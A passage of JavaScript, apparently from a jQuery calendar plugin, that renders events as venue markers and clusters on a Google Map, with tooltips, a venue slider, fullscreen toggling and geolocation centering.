			//--- when hovering the filter section, close the dialog. filtering with the dialog open does not property
			//--- render the filtered events.
			/*
			$('BODY').mousemove(function(e){
				if( e.pageY < 100 ){
					if( $('.fc-slider-wrapper').is(':visible') ){
						close_dialog();
					}
				}
			});	
			*/						
		}else{
			 
		}
			
		var container = element.find('.fc-gmap-holder');
		init_gmap(container);
	
		if(firstTime){		
		
			var lbl_fullscreen = calendar.options.gmap_view.fullscreen_label || 'Fullscreen';
			var lbl_exit_fullscreen = calendar.options.gmap_view.exit_fullscreen_label || 'Exit fullscreen';
			
			//--- init fullscreen button
			$(element).find('.fc-gmap-fullscreen')
				.data('label',lbl_fullscreen)
				.data('alt-label',lbl_exit_fullscreen)
				.html( lbl_fullscreen )
			;
			$(element).find('.fc-gmap-fullscreen-holder').show();		
			$(element).find('.fc-gmap-fullscreen').unbind('click').click(function(e){
				var map= $(container).gmap3("get");
				center = map.getCenter();

				$('BODY,HTML').toggleClass('gmap-fullscreen-active');				
				$(this).parents('.rhc_holder').toggleClass('gmap-fullscreen');

				google.maps.event.trigger( map, "resize");
				map.setCenter(center);
		
				if( $(this).parents('.rhc_holder').hasClass('gmap-fullscreen') ){
					$(this).html( $(this).data('alt-label') );		
				}else{
					$(this).html( $(this).data('label') );
				}
			});
		
			if( calendar.options.gmap_view && calendar.options.gmap_view.fullscreen && '1'==calendar.options.gmap_view.fullscreen ){
				if( !$('BODY').hasClass('gmap-fullscreen-active') ){
					$(element).find('.fc-gmap-fullscreen').trigger('click');
				}
			}	
			//--- init gmamp fullscreen		
				
		}

	}
	function unselect(){

	}
	function setHeight(h){
		//element.css('min-height',h);
		element.css('min-height','200px');
		element.css('height','auto');
	}
	function setWidth(){/*console.log('setWidth');*/}
	function clearEvents(){
		//TODO:some procedure to clear markers from map.
	}

	function add_markers(container, venues){	
		$.each(venues,function(i,venue){
			var overlay_id = venue.id + '_tooltip';
			var tooltip = '<div id="' + overlay_id + '" class="gmap_tooltip_holder" style="display:none;"><div class="gmap_tooltip">' + venue.data.name + '</div></div>';
	
			overlay_settings = {
				id:overlay_id + '_obj',
			 	options:{
			    	content:  tooltip,
			    	offset:{
			      		y:-105,
			      		x:-94
			    	}
			  	}
			};

			if(venue.latLng){
				overlay_settings.latLng = venue.latLng;
			}else if(venue.address){
				overlay_settings.address = venue.address;
			}
	
			$( container ).gmap3({
				overlay: overlay_settings		
			});	
		});
	
		var marker_settings = {
				values:venues,				
				events : {
					/*mouseover*/
					click: function(marker, event, context){ 															
						select_marker(this,marker,context);
					},
					mouseover: function(marker, event, context){
						var overlay_id = context.id + '_tooltip';
						var map = $(this).gmap3("get");
						var _offset = 55 - $( '#' + overlay_id ).height();
						var pos1 = _offset;
						var pos2 = _offset-50;
						
						$( '#' + overlay_id )
							.css({ 
								'margin-top' : pos2+'px',
								'display' : 'block', 
								'opacity' : 0 
							})
							.stop(true,true).animate( { 'margin-top' : pos1+'px', opacity : 1 }, 500 );		
					},
					mouseout: function(marker, event, context){
						var overlay_id = context.id + '_tooltip';
						var _offset = 55 - $( '#' + overlay_id ).height();
						var pos2 = _offset-50;
						
						$( '#' + overlay_id ).stop(true,true).animate( { 'margin-top' : pos2+'px', opacity : 0 }, 500, function() {
								$(this).css( { 'display' : 'none' } );
						});
					}		
				}
		};
	

	
		if(parseInt(calendar.options.gmap_view.cluster)==1){
			var cluster_settings = {
					radius:100,
					0: {
						content: "<div class='cluster cluster-1'><div class='cluster-1-count'>CLUSTER_COUNT</div></div>",
						width: 53,
						height: 52
					},
					20: {
						content: "<div class='cluster cluster-2'><div class='cluster-2-count'>CLUSTER_COUNT</div></div>",
						width: 56,
						height: 55
					},
					50: {
						content: "<div class='cluster cluster-3'><div class='cluster-3-count'>CLUSTER_COUNT</div></div>",
						width: 66,
						height: 65
					},
					events: {
						click: function(cluster) {
							var map = $(this).gmap3("get");
							map.setCenter(cluster.main.getPosition());
							map.setZoom(map.getZoom() + 1);
						}
					}
				};		
			marker_settings.cluster = cluster_settings;
		}
	
		
		$( container ).gmap3({			
			marker : 	marker_settings		
		});			
	}

	function init_gmap(container){
		var map_options = {
      				//center:[40.714623,-74.006605],
					//center:[9.012674,-79.502405],
      				zoom: calendar.options.gmap_view.zoom? parseInt(calendar.options.gmap_view.zoom):12
    			};

		_default = false;
		_lat = 'undefined' == typeof calendar.options.gmap_view.default_lat ? '' : calendar.options.gmap_view.default_lat;
		_lng = 'undefined' == typeof calendar.options.gmap_view.default_lng ? '' : calendar.options.gmap_view.default_lng;
		_lat = ''===_lat.trim()?false:_lat.trim();
		_lng = ''===_lng.trim()?false:_lng.trim();
		_default = false==_lat || false==_lng ? false : [_lat,_lng];

		var loc = _default;
		
		if(loc.length==2){
			map_options.center = loc;
		}		
		
        $(container).gmap3({
			map:{
    			options: map_options
			}
		});
		
		try {		
			styles = JSON.parse( calendar.options.gmap_view.styles );
			var map= $(container).gmap3("get");
			map.setOptions({styles: styles});
			
			if( 0==parseInt(calendar.options.gmap_view.geolocated) ){
			
			}else{
				set_geolocation( container, map );
			}			
			
		} catch (e) {

		}		
		
		init_slider();
	}
		
	function renderEvents(_events, modifiedEventId){		
		var container = element.find('.fc-gmap-holder');
		var upcoming = parseInt( calendar.options.gmap_view.upcoming );
		if( calendar.options.gmap_view.upcoming && upcoming>0 ){
			var tmp = [];
			var _now = new Date();
					//_now.getTime()
			$.each( _events, function(i,ev){
				if(upcoming==1){
					compare_date = ev.start.getTime();
				}else{
					if( ev.end && ev.end.getTime ){
						compare_date = ev.end.getTime() ;
					}else{
						compare_date = ev.start.getTime() ;
					}
				}
				if( compare_date >= _now.getTime() ){
					tmp.push( ev );
				}
			});
			_events = tmp;
		}


		_events.sort(_sort_events);
		venues = get_venues(_events);						
		et_active_marker = null;
//-------------------------
		//init_gmap(container);
//-------------------------
		$(container).gmap3('clear');
		$.each(venues,function(i,v){
			venues[i].id = id + '_marker' + i;
			venues[i].options = {
				animation: null,
				icon: get_inactive_icon(v),
				optimized: false//needed because events are not triggered when mixing icon with only url and scaled.
			};
			
		});
	
		add_markers(container,venues);		
		
//--- center on the first event
		if(venues.length>0){
			var marker = $(container).gmap3({
				get: {
				id: id+'_marker1'
				}
			}); 
			//at this point marker returns false when it was definied useing address and not latLng
		}
			
		if( active_venue && $('.fc-slider-wrapper').is(':visible') ){
			
			marker = null;
			venue = null;
			$.each(venues,function(i,v){
				if( v.data.slug==active_venue.data.slug ){
					venue =	v;
					marker = $(container).gmap3({
						get: {
						id: id+'_marker' + i
						}
					}); 								
				}
			
			});			
		
			if( marker && venue ){
				active_venue = null;//its a new set of marker
				select_marker(container,marker,venue);	
			}else{
				close_dialog();
			}
	
			

		}
	}
	
	function get_active_icon(venue){
		if(venue.data.marker_active){
			var url = get_retina_icon( venue.data.marker_active );		
			if(venue.data.marker_size && venue.data.marker_size!=''){
				var arr = venue.data.marker_size.split(',');
				if(arr.length==2){			
					return new google.maps.MarkerImage(url, null, null, null, new google.maps.Size( parseFloat(arr[0]), parseFloat(arr[1]) ) );
				}
			}						
			return url;			
		}else{
			return marker_red;
		}
	}
	
	function get_inactive_icon(venue){
		if(venue.data.marker_inactive){
			var url = get_retina_icon( venue.data.marker_inactive );		
			if(venue.data.marker_size && venue.data.marker_size!=''){
				var arr = venue.data.marker_size.split(',');
				if(arr.length==2){				
					return new google.maps.MarkerImage(url, null, null, null, new google.maps.Size( parseFloat(arr[0]), parseFloat(arr[1]) ) );
				}
			}						
			return url;
		}else{
			return marker_green;
		}
	}
	
	function get_retina_icon(src){
		if(retina){
			arr = src.split('.');
			if(arr.length>=2){
				arr[arr.length-2] = arr[arr.length-2] + '@2x';		
				src = arr.join('.');
			}			
		}
		return src;
	}
	
	function close_dialog(el,e){
		element
			.find('.fc-slider-wrapper')
			.fadeOut()
		;
	}
	
	function next_venue(el,e){	
		if(venues.length>1){
			var venue_id = $(el).parents('.fc-slider-wrapper').data('venue_id');
			found=false;
			for(var a=0;a<venues.length;a++){
				if(venue_id==venues[a].id){
					found=venues[a+1]?venues[a+1]:venues[0];
					break;
				}
			}
			found = false===found?venues[0]:found;
			
			var container = element.find('.fc-gmap-holder');
			var marker = $(container).gmap3({
				get:{
					id:found.id
				}
			});
	
			if(marker){
				select_marker(container,marker,found);			
				$(container).gmap3("get").panTo( marker.position );
			}
		}
	}
	
	function prev_venue(el,v,e){
		if(venues.length>1){
			var venue_id = $(el).parents('.fc-slider-wrapper').data('venue_id');
			found=false;
			last=false;
			for(var a=0;a<venues.length;a++){
				if(venue_id==venues[a].id){
					found=last?last:venues[venues.length-1];
					break;
				}
				last = venues[a];
			}
			found = false===found?venues[venues.length-1]:found;
			
			var container = element.find('.fc-gmap-holder');
			var marker = $(container).gmap3({
				get:{
					id:found.id
				}
			});
	
			if(marker){
				select_marker(container,marker,found);			
				$(container).gmap3("get").panTo( marker.position );
			}
		}
	}
	
	function select_marker(el,marker,venue){
		var slider = element.find('.fc-slider-wrapper');
		if(active_venue && venue && active_venue.id==venue.id){
			slider.show();
			return;
		}
		
		if(et_active_marker){	
			et_active_marker.set('optimized',false)//if not the inactive marker does not reacts to hover.
			et_active_marker.setAnimation( null );
			et_active_marker.setIcon( get_inactive_icon(active_venue) );
		}
		active_venue = venue;
		et_active_marker = marker;
		
		marker.set('optimized',false);
		marker.setAnimation( google.maps.Animation.BOUNCE);
		marker.setIcon( get_active_icon(venue) );
//$(el).gmap3("get").panTo( marker.position );
		$(el).gmap3("resize");
		$(el).gmap3({action:'trigger', name:'resize'});

		var map= $(el).gmap3("get");
		google.maps.event.trigger( map, "resize");
		//---------------

		//var description = typeof venue.data.address!='undefined'?venue.data.address:'';
		var description = get_bar_label(venue);
		//description = description==''?venue.data.name:description;
		
		slider
			.hide()
			.data('venue_id',venue.id)
			.find('.fc-slider')
				.empty()
				.append('<div class="slider-venue-title">'+venue.data.name+'</div>')
				.append('<div class="slider-venue-image"></div>')
				.append('<div class="slider-venue-description">'+description+'</div>')
				.append('<div class="slider-venue-events"></div>')

				.end()
			
		;
	
		if(venue.data.image && venue.data.image!=''){
			slider.addClass('has-image');
			$('<img>')
				.attr('src',venue.data.image)
				.appendTo( slider.find('.slider-venue-image') )
			;
		}else{
			slider.removeClass('has-image');
		}
		
		if(venue.data.venue_directory){
			slider
				.find('.slider-venue-events')
				.addClass('venue-directory-description-container')
				.html( '<div class="venue-directory-description">' + venue.data.content + '</div>' )
			;
			
			slider
				.find('.venue-directory-description')
				.append('<a target="' + calendar.options.gmap_view.venue_link_target + '" class="venue-more-info-link" href="' + venue.data.url + '">' + calendar.options.gmap_view.venue_link_label + '</a>')
			;
		}
		
		if( venue.data.events && venue.data.events.length > 0){			
			$.each(venue.data.events,function(i,ev){
				if(ev.venue_directory)return;//do not render venue directory items.
				
				if(venue.data.venue_directory){
					return;
				}
				
				ev.skip_sidelist=true;
				triggerRes = trigger('eventRender', ev, ev, ev);
				ev.skip_sidelist=false;
				if(false===triggerRes){
					return;
				}
							
				var item = $('<div class="slider-item"></div>')
					.append('<div class="fc-start"></div>')
					.append('<div class="slider-item-title"><a class="fc-gmap-title-link"></a></div>')
				;
		
				//--- force tooltip to be page link view to page
				ev.fc_click_link = ev.fc_click_link=='view'?'page':ev.fc_click_link;
				
				if(ev.gcal || ev.url==''){	
					item
						.find('.slider-item-title')
						.empty()
						.append( $('<span></span>').addClass('fc-gmap-list-title').html(ev.title) )
					;
				}else if(ev.direct_link){
					item
						.find('a.fc-gmap-title-link')
							.html(ev.title)
							.attr('href',ev.url)	
					;
				}else{
					item
						.find('a.fc-gmap-title-link')
							.html(ev.title)
							.attr('target','')
							.attr('href','javascript:void(0);')	
							.bind('click',function(e){
								var click_method = calendar.options.eventClick?calendar.options.eventClick:fc_click;
								click_method(ev,e,t);
							})
							.end()	
					;
				}
				
				//--time
				if(ev.allDay){
					//item.find('.fc-time').remove();
					var _start_date_format = calendar.options.eventList.StartDateFormatAllDay||'dddd MMMM d, yyyy.';
				}else{
					item.find('.fc-time').html( $.fullCalendar.formatDate(ev.start,'h:mmtt') );
					var _start_date_format = calendar.options.eventList.StartDateFormat||'dddd MMMM d, yyyy. h:mmtt';
				}
			
				//--start
				if(ev.start){
					item.find('.fc-start').html( $.fullCalendar.formatDate(ev.start,_start_date_format,calendar.options) );
				}else{
					item.find('.fc-start').remove();
				}

				item.appendTo( slider.find('.slider-venue-events') );
				//	
			});
		}
		
		slider.show();
	}
	
	function init_slider(){
		var slider = element.find('.fc-slider-wrapper');
		slider
			.draggable({ containment: "parent" })
			.hide()
		;
	}
	
	function get_venues(_events){		
		var gaddress,latlng;
		var done=[];
		var venues=[];
		if(_events && _events.length>0){		
			$.each(_events,function(i,ev){
				
				if(ev.id=='business-directory'){
					triggerRes = trigger('eventRender', ev, ev, ev);
					if(false===triggerRes){
						return;
					}	
				}else{
					triggerRes = trigger('eventRender', ev, ev, ev);
					if(false===triggerRes){
						return;
					}				
				}
				
				if(ev.terms && ev.terms.length>0){
				
					$.each(ev.terms,function(j,t){				

						gaddress='';
						latlng=false;
						if(t.gaddress){
							gaddress = t.gaddress; 
						}						
						
						if(t.glon && t.glat){
							//latlng = [t.glat,t.glon];	
							latlng = new google.maps.LatLng(t.glat, t.glon);	
						}
	
						if(gaddress!='' || latlng !== false ){
							var id = t.term_id ? t.term_id : ( t.slug ? t.slug : (t.name ? t.name : ( t.gaddress ? t.gaddress : null ) ) ) ;
							t.term_id = id;
							if( -1 == $.inArray( id, done ) ){
								done[done.length]=id;
								k = venues.length;
								venues[k]={};
		
								if( latlng !== false){	
									venues[k].latLng = latlng;
								}else if( gaddress!='' ){
									venues[k].address = gaddress;
								}
						
								if( gaddress!='' ){
									t.description = gaddress;								
								}else{
									t.description = '';
								}
								venues[k].data=t;
								
								venues[k].data.events=[];
							}
						}
					});
				}	
			});
		}
		
		if(venues.length>0){
			if( parseInt(calendar.options.gmap_view.only_latlng)==1 ){
				var filtered_venues = [];
				$.each(venues,function(i,venue){
					if(typeof venue.latLng=='undefined')return;
					filtered_venues[filtered_venues.length]=venue;
				});
				venues = filtered_venues;			
			}
		}
		
		if(venues.length>0){
			
			$.each(venues,function(i,venue){
				$.each(_events,function(j,ev){		
					var add_event_to_this_venue = false;
					$.each(ev.terms,function(k,t){
						if(t.term_id==venue.data.term_id){
							add_event_to_this_venue=true;
						}
					});
					if(add_event_to_this_venue){
						venue.data.events[venue.data.events.length]=ev;
					}
				});
			});
		}

		venues = venues_cleanup( venues );
		
		return venues;
	}
	
	function venues_cleanup( venues ){
		
		if( venues.length > 0 ){
			var tmp = [];
			$.each(venues,function(i,v){
				already_added=false;
				$.each(tmp, function(j,t){
					v_gaddress = v.data.gaddress||'';
					v_glon = v.data.glon||'';
					v_glat = v.data.glat||'';
					
					t_gaddress = t.data.gaddress||'';
					t_glon = t.data.glon||'';
					t_glat = t.data.glat||'';
					
					if( ( v_gaddress!='' && v_gaddress==t_gaddress ) || ( v_glat!='' && v_glat==t_glat && v_glon==t_glon ) ){
						already_added = true;
						return false;
					}
				});
				if( already_added ) return true;
				
				tmp.push(v);
			});
			
			venues = tmp;
		}
		
		return venues;
	}
	
	function location_by_latlng_already_added( arr, latlng ){
		if( arr.length > 0 ){
			var added = false;
			$.each(arr,function(i,v){
				if( v.latlng == latlng ){
					added = true;
					return false;
				}
			});
			return added;
		}
		return false;
	}
	
	function trigger(name, thisObj) {
		return calendar.trigger.apply(
			calendar,
			[name, thisObj || t].concat(Array.prototype.slice.call(arguments, 2), [t])
		);
	}
	
	function _sort_events(o,p){
		if(o.start>p.start){
			return 1;
		}else if(o.start<p.start){
			return -1;
		}else{
			return 0;
		}
	}
	
	function _rsort_events(o,p){
		if(o.start<p.start){
			return 1;
		}else if(o.start>p.start){
			return -1;
		}else{
			return 0;
		}
	}	

	function set_location(){

	}
	
	function set_geolocation( container, map ){	
		//map.setCenter(center);	
		if (navigator.geolocation) {
			if (window.location.protocol == "https:"){
				navigator.geolocation.getCurrentPosition(
					function (position) {						
						$(container).gmap3('get').setCenter( new google.maps.LatLng( 
							position.coords.latitude, 
							position.coords.longitude					
						) );	
					},
					function (error){
						set_geolocation_by_api( container, map )
					}
				);	
				return true;		
			}
		}		
		set_geolocation_by_api( container, map );
	}
	
	function set_geolocation_by_api( container, map ){
		$.ajax({
			type: "POST",
			url: gmap_location_api,
			dataType: 'json',
			async: true,//async false is deprecated.
			success : function(data) {			
				if(data && data.R && data.R=='OK'){				
					$(container).gmap3('get').setCenter( new google.maps.LatLng( data.LOCATION[1], data.LOCATION[2] ) );	
				}
			}
		});
	}
	
	function get_geolocation(_default){
		if (navigator.geolocation) {
			if (window.location.protocol == "https:"){ //getCurrentPosition is only available over https
				navigator.geolocation.getCurrentPosition(function (position) {
					return [position.coords.latitude, position.coords.longitude];
				});			
			}
		}
	
		if(location && location.length==2){
			return location;
		}
	
		var r = false;
		//--sync ajax
		$.ajax({
		    type: "POST",
		    url: gmap_location_api,
		    dataType: 'json',
			async: false,
		    success : function(data) {
				if(data && data.R && data.R=='OK'){
					r = [ data.LOCATION[1],data.LOCATION[2] ];
				}
		    }
		});
			
		if(false!==r){
			return r;
		}
		//--
		
		return _default;
	}
	
	function get_bar_label(venue){
		var arr = [];
		if( typeof venue.data.address!='undefined' ){
			if( venue.data.address!='' )
				arr.push( venue.data.address );
		}
		if( typeof venue.data.city!='undefined' ){
			if( venue.data.city!='' )
				arr.push( venue.data.city );
		}
		
		if( typeof venue.data.zip!='undefined' || typeof venue.data.state!='undefined' ){
			var _val = '';
			var tmp = [];
			if( typeof venue.data.state!='undefined' && venue.data.state!=''){		
				tmp.push( venue.data.state );
			}
			if( typeof venue.data.zip!='undefined' && venue.data.zip!=''){
				tmp.push( venue.data.zip );			
			}		
			if(tmp.length>0){
				arr.push( tmp.join(' ') );
			}	
			if( typeof venue.data.country!='undefined' && venue.data.country!=''){		
				arr.push( venue.data.country );
			}			
		}
		
		return arr.join(', ');
	}
	
	function setEventData(events){//required by fullcalendar 1.64
	
	}
	
	function clearEventData(){
	
	}
	
	function triggerEventDestroy(){
	
	}
}	
})(jQuery);


